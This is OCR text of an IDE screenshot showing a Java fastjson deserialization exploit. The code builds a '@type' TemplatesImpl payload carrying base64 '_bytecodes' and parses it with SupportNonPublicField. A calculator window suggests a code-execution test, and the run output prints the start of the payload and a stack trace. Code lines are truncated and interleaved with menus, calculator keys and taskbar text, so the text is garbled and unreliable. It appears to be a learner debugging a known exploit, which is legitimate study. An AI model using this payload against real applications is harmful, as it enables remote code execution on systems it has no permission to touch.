 File
Run Tools VCS Window Help
fastjson_debug - Exploit.java [fastjson_debug.main]
计算器
标准
0
MC MR M+ M- MS
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
Exploit
ld.gradle (fastjson_debug) TemplatesImpl.java Shell.java Exploit.java
1: Project
Gradle
Ant
2 3
import java.io.File;
import java.io.FileInputStream;
import java.io.IOException;
import java.io.InputStream;
import java.util.Base64;
public class Exploit {
public static void main(String[] args) {
ParserConfig config = new ParserConfig();
String base64EvilCode = fileToBase64( path: "C:\\Users\\admin\\IdeaProjects\\fastjson_debug\\build\\classes\\java\\main
String payload = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\",\"_bytecodes\":[\"" + bas
System.out.println(payload);
Object obj = JSON.parseObject(payload, Object.class, config, Feature.SupportNonPublicField);
}
public static String fileToBase64(String path) {
String base64Result = null;
InputStream inputStream = null;
try {
File file = new File(path);
inputStream = new FileInputStream(file);
byte[] bytes = new byte[inputStream.available()];
25
26
test
build.gradle
Run: fastjson_debug [Exploit.main()]
fastjson_debug [Exploit.main()]: failed at 2020/9/9 23:36 w 1 s 962 ms
:Exploit.main() 3 errors 819 ms
java.lang.reflect.InvocationTargetException
java.lang.NullPointerException
Process 'command 'C:/Program Files/Java/jdk1.8.0_261/bin/java.e
> Task :Exploit.main() FAILED
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADQANAoACAAkCgAlA
Deprecated Gradle features were used in this build, making it incompatible with Gradle 7.0.
Use '--warning-mode all' to show the individual deprecation warnings.
See https://docs.gradle.org/6.5/userguide/command_line_interface.html#sec:command_line_warnings
2 actionable tasks: 1 executed, 1 up-to-date
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : set property error, outputProper
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:136)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.j
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:773)
7: Structure
2: Favorites
4: Run TODO 6: Problems Terminal Build
我的安全专家之路
19:1 CRLF UTF-8 4 spaces
在这里输入你要搜索的内容
英
23:36
2020/9/9
2